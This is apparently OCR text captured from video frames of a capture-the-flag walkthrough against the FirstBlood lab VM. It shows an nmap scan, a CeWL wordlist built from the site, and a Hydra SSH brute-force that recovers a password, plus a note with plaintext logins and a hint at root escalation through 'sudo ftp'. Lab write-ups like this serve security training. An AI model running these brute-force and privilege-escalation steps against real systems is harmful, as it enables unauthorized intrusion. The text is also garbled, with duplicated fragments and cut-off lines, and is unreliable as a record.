 ftp | GTFOBins - Mozilla ...
*Untitled 1 - Mousepad
sly@firstblood: ~
05:15 PM
*Untitled 1 - Mousepad
File Edit Search View Document Help
johnny - 2 "n" - care!!!
92.168.1.31   login: johnny   password: 92.168.1.31   login: johnny   password: Vietnam
we are in
username:  blood
password:  HackThePlanet2020!!
username: sly
password: SylvesterStalone
In case I forget, my password is:  SylvesterStalone
PS -- I think root gave us sudo privileges.  I think this might be dangerous though
because I found a website:  https://gtfobins.github.io/
It shows a possible privilege escalation for root.  I'm totally going to check out
root's files.  hint hint
If the binary is allowed to run as superuser by
may be used to access the file system, escalate or
sudo ftp
sly@firstblood: ~
(root💀Kali)-[~]
# nmap -sV -sC -p-  192.168.1.31
1
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-16 16:57 EST
Nmap scan report for 192.168.1.31
Host is up (0.00071s latency).
Not shown: 65533 closed ports
PORT      STATE SERVICE VERSION
80/tcp    open  http    nginx 1.14.0 (Ubuntu)
| http-robots.txt: 1 disallowed entry
|_/johnnyrambo/
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Welcome to FirstBlood!
60022/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 46:01:d8:27:53:50:d9:e1:9a:cb:9d:1e:4c:b0:a5:ae (RSA)
|   256 4b:c8:77:49:db:5f:38:7f:36:e1:49:da:a4:a1:7c:5d (ECDSA)
|_  256 36:c8:65:e1:45:9a:9c:66:c9:c9:21:c4:5a:25:4d:76 (ED25519)
MAC Address: 08:00:27:FC:C9:4C (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.20 seconds
(root💀Kali)-[~]
# cewl -w words.txt -d 1 -m 5 http://192.168.1.31/johnnyrambo/
1
CeWL 5.4.8 (Inclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
(root💀Kali)-[~]
# wc -l words.txt
1
137 words.txt
(root💀Kali)-[~]
# vi words.txt
1
(root💀Kali)-[~]
# hydra -l johnny -P words.txt -v 192.168.1.31 ssh -s 60022 -t 4
1
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-16 17:01:41
[DATA] max 4 tasks per 1 server, overall 4 tasks, 137 login tries (l:1/p:137), ~35 tries per task
[DATA] attacking ssh://192.168.1.31:60022/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://johnny@192.168.1.31:60022
[INFO] Successful, password authentication is supported by ssh://192.168.1.31:60022
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 93 to do in 00:03h, 4 active
[STATUS] 32.00 tries/min, 64 tries in 00:02h, 73 to do in 00:03h, 4 active
[60022][ssh] host: 192.168.1.31   login: johnny   password: Vietnam
[STATUS] attack finished for 192.168.1.31 (waiting for children to complete tests)
[STATUS] 45.67 tries/min, 137 tries in 00:03h, 1 to do in 00:01h, 3 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-16 17:05:14
(root💀Kali)-[~]
#
1
Icecream
APPS